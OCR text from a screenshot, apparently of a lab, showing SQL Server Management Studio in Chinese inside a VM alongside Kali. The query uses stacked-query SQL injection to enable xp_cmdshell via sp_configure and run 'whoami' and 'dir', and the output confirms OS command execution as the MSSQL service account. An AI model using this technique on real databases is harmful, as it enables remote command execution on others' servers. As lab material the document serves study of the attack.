 SQLQuery1.sql - X1A0
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows7
Kali
文件(F) 编辑(E) 视图(V) 查询(Q) 项目(P) 调试(D) 工具(T) 窗口(W) 帮助(H)
新建查询(N)
master
执行(X)
调试(D)
对象资源管理器
SQLQuery1.sql - X...0t-PC\x1a0t (52))*
连接
X1A0T-PC (SQL Server 11.0.3128 - x
数据库
系统数据库
数据库快照
ReportServer
ReportServerTempDB
test
tmp
安全性
服务器对象
复制
AlwaysOn 高可用性
管理
Integration Services 目录
SQL Server 代理(已禁用代理 XP)
exec xp_cmdshell 'whoami';
select * from tmp.dbo.tmpusers where id=1 execute('exec sp_configure ''show advanced options'',
1;reconfigure;exec sp_configure ''xp_cmdshell'', 1;reconfigure;exec xp_cmdshell
''dir''');
100 %
结果
消息
output
1 nt service\mssqlserver
2 NULL
id name
output
1 驱动器 C 中的卷没有标签。
2 卷的序列号是 3A54-326B
3 NULL
4 C:\Windows\system32 的目录
5 NULL
6 2020/06/06 20:40 <DI...
7 2020/06/06 20:40 <DI...
8 2011/04/12 22:45 <DI...
9 2020/04/20 21:23 <DI...
查询已成功执行。
X1A0T-PC (11.0 SP1)
x1a0t-PC\x1a0t (52)
master
00:00:00
2744 行
就绪
行 5
列 6
字符 6
Ins
CH
20:30
2020/6/11